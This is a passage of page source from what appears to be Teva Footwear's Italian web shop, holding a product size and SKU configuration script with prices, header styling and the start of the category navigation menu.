                                window.NN_CONFIG.Product.sizes['BLMU']['20'] = {'size': '8', 'sizeUs': '40.5', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['BLMU']['70'] = {'size': '11', 'sizeUs': '44.5', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['BLMU']['320'] = {'size': '14SP', 'sizeUs': '48.5', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['OLV'] = [];
                        window.NN_CONFIG.Product.sizes['OLV']['80'] = {'size': '12', 'sizeUs': '45.5', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['OLV']['90'] = {'size': '13', 'sizeUs': '47', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['OLV']['320'] = {'size': '14SP', 'sizeUs': '48.5', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['OLV']['10'] = {'size': '7', 'sizeUs': '39.5', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['OLV']['20'] = {'size': '8', 'sizeUs': '40.5', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['OLV']['40'] = {'size': '9', 'sizeUs': '42', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['OLV']['60'] = {'size': '10', 'sizeUs': '43', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['OLV']['70'] = {'size': '11', 'sizeUs': '44.5', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['BRRM'] = [];
                        window.NN_CONFIG.Product.sizes['BRRM']['90'] = {'size': '13', 'sizeUs': '47', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BRRM']['320'] = {'size': '14SP', 'sizeUs': '48.5', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BRRM']['10'] = {'size': '7', 'sizeUs': '39.5', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['BRRM']['20'] = {'size': '8', 'sizeUs': '40.5', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['BRRM']['40'] = {'size': '9', 'sizeUs': '42', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['BRRM']['60'] = {'size': '10', 'sizeUs': '43', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['BRRM']['70'] = {'size': '11', 'sizeUs': '44.5', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['BRRM']['80'] = {'size': '12', 'sizeUs': '45.5', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['MHD'] = [];
                        window.NN_CONFIG.Product.sizes['MHD']['10'] = {'size': '7', 'sizeUs': '39.5', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['MHD']['20'] = {'size': '8', 'sizeUs': '40.5', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['MHD']['70'] = {'size': '11', 'sizeUs': '44.5', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['MHD']['90'] = {'size': '13', 'sizeUs': '47', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['MHD']['40'] = {'size': '9', 'sizeUs': '42', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['MHD']['60'] = {'size': '10', 'sizeUs': '43', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['MHD']['80'] = {'size': '12', 'sizeUs': '45.5', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['MHD']['320'] = {'size': '14SP', 'sizeUs': '48.5', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['RFL'] = [];
                        window.NN_CONFIG.Product.sizes['RFL']['70'] = {'size': '11', 'sizeUs': '44.5', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RFL']['80'] = {'size': '12', 'sizeUs': '45.5', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RFL']['90'] = {'size': '13', 'sizeUs': '47', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RFL']['10'] = {'size': '7', 'sizeUs': '39.5', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['RFL']['20'] = {'size': '8', 'sizeUs': '40.5', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['RFL']['40'] = {'size': '9', 'sizeUs': '42', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['RFL']['60'] = {'size': '10', 'sizeUs': '43', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['RFL']['320'] = {'size': '14SP', 'sizeUs': '48.5', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['OMT'] = [];
                        window.NN_CONFIG.Product.sizes['OMT']['20'] = {'size': '8', 'sizeUs': '40.5', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['OMT']['60'] = {'size': '10', 'sizeUs': '43', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['OMT']['70'] = {'size': '11', 'sizeUs': '44.5', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['OMT']['80'] = {'size': '12', 'sizeUs': '45.5', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['OMT']['90'] = {'size': '13', 'sizeUs': '47', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['OMT']['10'] = {'size': '7', 'sizeUs': '39.5', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['OMT']['40'] = {'size': '9', 'sizeUs': '42', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['OMT']['320'] = {'size': '14SP', 'sizeUs': '48.5', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['AKT'] = [];
                        window.NN_CONFIG.Product.sizes['AKT']['40'] = {'size': '9', 'sizeUs': '42', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['AKT']['80'] = {'size': '12', 'sizeUs': '45.5', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['AKT']['90'] = {'size': '13', 'sizeUs': '47', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['AKT']['10'] = {'size': '7', 'sizeUs': '39.5', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['AKT']['20'] = {'size': '8', 'sizeUs': '40.5', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['AKT']['60'] = {'size': '10', 'sizeUs': '43', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['AKT']['70'] = {'size': '11', 'sizeUs': '44.5', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['AKT']['320'] = {'size': '14SP', 'sizeUs': '48.5', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['ALD'] = [];
                        window.NN_CONFIG.Product.sizes['ALD']['10'] = {'size': '7', 'sizeUs': '39.5', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['ALD']['20'] = {'size': '8', 'sizeUs': '40.5', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['ALD']['40'] = {'size': '9', 'sizeUs': '42', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['ALD']['60'] = {'size': '10', 'sizeUs': '43', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['ALD']['70'] = {'size': '11', 'sizeUs': '44.5', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['ALD']['80'] = {'size': '12', 'sizeUs': '45.5', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['ALD']['90'] = {'size': '13', 'sizeUs': '47', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['ALD']['320'] = {'size': '14SP', 'sizeUs': '48.5', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['AVL'] = [];
                        window.NN_CONFIG.Product.sizes['AVL']['80'] = {'size': '12', 'sizeUs': '45.5', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['AVL']['90'] = {'size': '13', 'sizeUs': '47', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['AVL']['10'] = {'size': '7', 'sizeUs': '39.5', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['AVL']['20'] = {'size': '8', 'sizeUs': '40.5', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['AVL']['40'] = {'size': '9', 'sizeUs': '42', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['AVL']['60'] = {'size': '10', 'sizeUs': '43', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['AVL']['70'] = {'size': '11', 'sizeUs': '44.5', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['AVL']['320'] = {'size': '14SP', 'sizeUs': '48.5', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['RTMLT'] = [];
                        window.NN_CONFIG.Product.sizes['RTMLT']['10'] = {'size': '7', 'sizeUs': '39.5', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RTMLT']['20'] = {'size': '8', 'sizeUs': '40.5', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RTMLT']['60'] = {'size': '10', 'sizeUs': '43', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RTMLT']['90'] = {'size': '13', 'sizeUs': '47', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['RTMLT']['40'] = {'size': '9', 'sizeUs': '42', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['RTMLT']['70'] = {'size': '11', 'sizeUs': '44.5', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['RTMLT']['80'] = {'size': '12', 'sizeUs': '45.5', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['RTMLT']['320'] = {'size': '14SP', 'sizeUs': '48.5', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['BOML'] = [];
                        window.NN_CONFIG.Product.sizes['BOML']['80'] = {'size': '12', 'sizeUs': '45.5', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['BOML']['10'] = {'size': '7', 'sizeUs': '39.5', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['BOML']['20'] = {'size': '8', 'sizeUs': '40.5', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['BOML']['40'] = {'size': '9', 'sizeUs': '42', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['BOML']['60'] = {'size': '10', 'sizeUs': '43', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['BOML']['70'] = {'size': '11', 'sizeUs': '44.5', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['BOML']['90'] = {'size': '13', 'sizeUs': '47', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['BOML']['320'] = {'size': '14SP', 'sizeUs': '48.5', 'fake': '1'};
                    
                    window.NN_CONFIG.Product.skews.push({
          'id': '70512',
          'color': 'BLK',
          'taglia': '39.5',
          'tagliaIt': '39.5',
          'tagliaUs': '7',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '70513',
          'color': 'BLK',
          'taglia': '40.5',
          'tagliaIt': '40.5',
          'tagliaUs': '8',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '70514',
          'color': 'BLK',
          'taglia': '42',
          'tagliaIt': '42',
          'tagliaUs': '9',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '70515',
          'color': 'BLK',
          'taglia': '43',
          'tagliaIt': '43',
          'tagliaUs': '10',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '70516',
          'color': 'BLK',
          'taglia': '44.5',
          'tagliaIt': '44.5',
          'tagliaUs': '11',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '70517',
          'color': 'BLK',
          'taglia': '45.5',
          'tagliaIt': '45.5',
          'tagliaUs': '12',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '70518',
          'color': 'BLK',
          'taglia': '47',
          'tagliaIt': '47',
          'tagliaUs': '13',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '267879',
          'color': 'CDOL',
          'taglia': '40.5',
          'tagliaIt': '40.5',
          'tagliaUs': '8',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '484622',
          'color': 'BLMU',
          'taglia': '42',
          'tagliaIt': '42',
          'tagliaUs': '9',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '484623',
          'color': 'BLMU',
          'taglia': '43',
          'tagliaIt': '43',
          'tagliaUs': '10',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '484625',
          'color': 'BLMU',
          'taglia': '45.5',
          'tagliaIt': '45.5',
          'tagliaUs': '12',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '484626',
          'color': 'BLMU',
          'taglia': '47',
          'tagliaIt': '47',
          'tagliaUs': '13',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '607331',
          'color': 'OLV',
          'taglia': '45.5',
          'tagliaIt': '45.5',
          'tagliaUs': '12',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '607332',
          'color': 'OLV',
          'taglia': '47',
          'tagliaIt': '47',
          'tagliaUs': '13',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '607333',
          'color': 'OLV',
          'taglia': '48.5',
          'tagliaIt': '48.5',
          'tagliaUs': '14SP',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '607341',
          'color': 'BRRM',
          'taglia': '47',
          'tagliaIt': '47',
          'tagliaUs': '13',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '607342',
          'color': 'BRRM',
          'taglia': '48.5',
          'tagliaIt': '48.5',
          'tagliaUs': '14SP',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '607344',
          'color': 'MHD',
          'taglia': '39.5',
          'tagliaIt': '39.5',
          'tagliaUs': '7',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '607345',
          'color': 'MHD',
          'taglia': '40.5',
          'tagliaIt': '40.5',
          'tagliaUs': '8',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '607348',
          'color': 'MHD',
          'taglia': '44.5',
          'tagliaIt': '44.5',
          'tagliaUs': '11',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '607350',
          'color': 'MHD',
          'taglia': '47',
          'tagliaIt': '47',
          'tagliaUs': '13',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '607366',
          'color': 'RFL',
          'taglia': '44.5',
          'tagliaIt': '44.5',
          'tagliaUs': '11',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '607367',
          'color': 'RFL',
          'taglia': '45.5',
          'tagliaIt': '45.5',
          'tagliaUs': '12',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '607368',
          'color': 'RFL',
          'taglia': '47',
          'tagliaIt': '47',
          'tagliaUs': '13',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '640264',
          'color': 'OMT',
          'taglia': '40.5',
          'tagliaIt': '40.5',
          'tagliaUs': '8',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '640266',
          'color': 'OMT',
          'taglia': '43',
          'tagliaIt': '43',
          'tagliaUs': '10',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '640267',
          'color': 'OMT',
          'taglia': '44.5',
          'tagliaIt': '44.5',
          'tagliaUs': '11',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '640268',
          'color': 'OMT',
          'taglia': '45.5',
          'tagliaIt': '45.5',
          'tagliaUs': '12',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '640269',
          'color': 'OMT',
          'taglia': '47',
          'tagliaIt': '47',
          'tagliaUs': '13',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '685381',
          'color': 'AKT',
          'taglia': '42',
          'tagliaIt': '42',
          'tagliaUs': '9',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685384',
          'color': 'AKT',
          'taglia': '45.5',
          'tagliaIt': '45.5',
          'tagliaUs': '12',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685385',
          'color': 'AKT',
          'taglia': '47',
          'tagliaIt': '47',
          'tagliaUs': '13',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '685388',
          'color': 'ALD',
          'taglia': '39.5',
          'tagliaIt': '39.5',
          'tagliaUs': '7',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685389',
          'color': 'ALD',
          'taglia': '40.5',
          'tagliaIt': '40.5',
          'tagliaUs': '8',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685390',
          'color': 'ALD',
          'taglia': '42',
          'tagliaIt': '42',
          'tagliaUs': '9',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685391',
          'color': 'ALD',
          'taglia': '43',
          'tagliaIt': '43',
          'tagliaUs': '10',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685392',
          'color': 'ALD',
          'taglia': '44.5',
          'tagliaIt': '44.5',
          'tagliaUs': '11',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685393',
          'color': 'ALD',
          'taglia': '45.5',
          'tagliaIt': '45.5',
          'tagliaUs': '12',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685394',
          'color': 'ALD',
          'taglia': '47',
          'tagliaIt': '47',
          'tagliaUs': '13',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '685402',
          'color': 'AVL',
          'taglia': '45.5',
          'tagliaIt': '45.5',
          'tagliaUs': '12',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685403',
          'color': 'AVL',
          'taglia': '47',
          'tagliaIt': '47',
          'tagliaUs': '13',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '685415',
          'color': 'RTMLT',
          'taglia': '39.5',
          'tagliaIt': '39.5',
          'tagliaUs': '7',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685416',
          'color': 'RTMLT',
          'taglia': '40.5',
          'tagliaIt': '40.5',
          'tagliaUs': '8',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685418',
          'color': 'RTMLT',
          'taglia': '43',
          'tagliaIt': '43',
          'tagliaUs': '10',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '685421',
          'color': 'RTMLT',
          'taglia': '47',
          'tagliaIt': '47',
          'tagliaUs': '13',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '719861',
          'color': 'BOML',
          'taglia': '45.5',
          'tagliaIt': '45.5',
          'tagliaUs': '12',
          'prezzo': '68.00',
          'prezzoPieno': '80.00',
          'lowest': '68,00',
        });
            
</script>



<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P6K9N6X" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div class="mobile-menu-backdrop" id="mobileMenuBackdrop"></div>
<style>
  #header-messaging{
    padding: 10px;
    /*font-weight: 500;
    font-size: 12px;
    height: 38px;*/
    margin: 0;
  }
  #header-messaging > p {
    margin: 0;
    font-size: 12px;
  }
  #covid-modal-open{
    text-decoration: underline;
  }
  .home-row.home-row-1{
    margin-top: -6px;
  }
  main.wrap{
    padding-top:88px !important;
  }

  .count-item {
    position: absolute;
    background-color: #FFFFFF;
    color: #eaab00;
    font-weight: 600;
    font-size: 0.6em !important;
    height: 15px;
    width: 15px;
    text-align: center;
    line-height: 11px;
    border-radius: 50%;
    bottom: 21px;
    left: 27px;
    margin: 0 !important;
    color: #222;
    border: 2px solid #222;

    transition: all 0.2s cubic-bezier(0.26, 1.04, 0.54, 1);
  }

  a:hover .count-item {
    background-color: #eaab00;
    color: #222 !important;
  }
  .count-item.hidden {
    display: none !important;
  }

/*
  @media screen and (max-width: 1000px) {
    .count-item {
      bottom: 43px;
      left: 12px;
    }
  }
*/

  header.banner .header-section nav.nav ul li.cat-lev-3>a[href$="prezzi-bassi"]
  {
    color: #d20000;
  }

</style>
<header class="banner">
  
      <div id="header-messaging" class="text-center h-50 lh50" style="background-color:#eaab00; color: #000000; text-align: center;">
      <p><span style="font-weight:700; font-size:0.85rem;">SALDI FINO AL -50%</span></p>
    </div>
    <style>@media (max-width: 1023px){.nav_mob_banner {margin-top: 39px;}}</style>
  
  <div class="d-flex flex-row align-items-center container-fluid header-section">
    <a class="logo" href="/"><img src="/dist/images/logo-teva_fa202cbe.svg" alt="Teva Footwear"></a>

    <div class="nav-container nav_mob_banner">
      <nav class="nav">
        <ul>

                                   <li class="cat-lev-1 cat-uomo">
              <a data-toggle="collapse"
                data-target="header.banner .header-section nav.nav li.cat-uomo > ul"
                class="collapsed"
                aria-expanded="false"
                href="/uomo">Uomo</a>

                              <ul class="collapse">
                                      <li class="cat-lev-2 cat-footwear">
                      <a href="/uomo/footwear">
                        Footwear
                      </a>

                      <ul>
                                                                              <li class="cat-lev-3 cat-slip-on">
                              <a href="/uomo/footwear/slip-on">
                                Slip-on
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-scarpa">
                              <a href="/uomo/footwear/scarpe-uomo">
                                Scarpa
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-trekking">
                              <a href="/uomo/footwear/trekking-uomo">
                                Trekking
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-trail">
                              <a href="/uomo/footwear/Trail">
                                Trail
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-sandalo">
                              <a href="/uomo/footwear/sandalo-uomo">
                                Sandalo
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-vedi-tutto">
                              <a href="/uomo/footwear/vedi-tutto">
                                Vedi tutto
                              </a>
                            </li>
                                                                        </ul>
                    </li>

                                      <li class="cat-lev-2 cat-collezioni">
                      <a href="/uomo/collezioni">
                        Collezioni
                      </a>

                      <ul>
                                                                              <li class="cat-lev-3 cat-reember">
                              <a href="/uomo/collezioni/ember">
                                ReEmber
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-originals">
                              <a href="/uomo/collezioni/originals">
                                Originals
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-hurricane">
                              <a href="/uomo/collezioni/hurricane">
                                Hurricane
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-grandview">
                              <a href="/uomo/collezioni/grandview-uomo">
                                Grandview
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-hydratrek">
                              <a href="/uomo/collezioni/hydratrek-uomo">
                                Hydratrek
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-winsted">
                              <a href="/uomo/collezioni/winsted-uomo">
                                Winsted
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-terra-fi">
                              <a href="/uomo/collezioni/terra-fi">
                                Terra Fi
                              </a>
                            </li>
                                                                        </ul>
                    </li>

                                  </ul>
                          </li>
                                               <li class="cat-lev-1 cat-donna">
              <a data-toggle="collapse"
                data-target="header.banner .header-section nav.nav li.cat-donna > ul"
                class="collapsed"
                aria-expanded="false"
                href="/donna">Donna</a>

                              <ul class="collapse">
                                      <li class="cat-lev-2 cat-footwear">
                      <a href="/donna/footwear">
                        Footwear
                      </a>

                      <ul>
                                                                              <li class="cat-lev-3 cat-slip-on">
                              <a href="/donna/footwear/slip-on">
                                Slip-on
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-scarpa">
                              <a href="/donna/footwear/scarpa-donna">
                                Scarpa
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-trekking">
                              <a href="/donna/footwear/trekking-donna">
                                Trekking
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-trail">
                              <a href="/donna/footwear/Trail">
                                Trail
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-sandalo">
                              <a href="/donna/footwear/sandalo-donna">
                                Sandalo
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-flatform">
                              <a href="/donna/footwear/flatform-donna">
                                Flatform
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-vedi-tutto">
                              <a href="/donna/footwear/vedi-tutto">
                                Vedi tutto
                              </a>
                            </li>
                                                                        </ul>
                    </li>

                                      <li class="cat-lev-2 cat-collezioni">
                      <a href="/donna/collezioni">
                        Collezioni
                      </a>

                      <ul>
                                                                              <li class="cat-lev-3 cat-reember">
                              <a href="/donna/collezioni/ember">
                                ReEmber
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-originals">
                              <a href="/donna/collezioni/originals">
                                Originals
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-hurricane">
                              <a href="/donna/collezioni/hurricane">
                                Hurricane
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-grandview">
                              <a href="/donna/collezioni/grandview-donna">
                                Grandview
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-tirra">
                              <a href="/donna/collezioni/tirra">
                                Tirra
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-hydratrek">
                              <a href="/donna/collezioni/hydratrek-donna">
                                Hydratrek
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-winsted">
                              <a href="/donna/collezioni/winsted-donna">
                                Winsted
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-terra-fi">
                              <a href="/donna/collezioni/terra-fi">
                                Terra Fi
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-voya">
                              <a href="/donna/collezioni/voya">
                                Voya
                              </a>
                            </li>
                                                                        </ul>
                    </li>

                                  </ul>
                          </li>
                                               <li class="cat-lev-1 cat-bambino">
              <a data-toggle="collapse"
                data-target="header.banner .header-section nav.nav li.cat-bambino > ul"
                class="collapsed"
                aria-expanded="false"
                href="/bambino">Bambino</a>

                              <ul class="collapse">
                                      <li class="cat-lev-2 cat-footwear">
                      <a href="/bambino/footwear">
                        Footwear
                      </a>

                      <ul>
                                                                              <li class="cat-lev-3 cat-toddler">
                              <a href="/bambino/footwear/toddler">
                                Toddler
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-children">
                              <a href="/bambino/footwear/children">
                                Children
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-youth">
                              <a href="/bambino/footwear/youth">
                                Youth
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-sandalo">
                              <a href="/bambino/footwear/sandalo">
                                Sandalo
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-scarpe">
                              <a href="/bambino/footwear/bambino-scarpe">
                                scarpe
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-vedi-tutto">
                              <a href="/bambino/footwear/vedi-tutto">
                                Vedi tutto
                              </a>
                            </li>
                                                                        </ul>
                    </li>

                                      <li class="cat-lev-2 cat-collezioni">
                      <a href="/bambino/collezioni">
                        Collezioni
                      </a>

                      <ul>
